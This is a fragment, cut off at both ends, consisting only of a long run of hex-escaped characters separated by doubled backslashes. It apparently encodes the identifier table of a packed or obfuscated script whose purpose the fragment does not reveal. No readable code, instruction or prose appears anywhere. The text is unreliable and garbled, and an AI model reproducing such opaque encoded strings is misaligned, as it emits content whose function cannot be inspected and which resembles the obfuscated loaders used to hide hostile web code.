x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\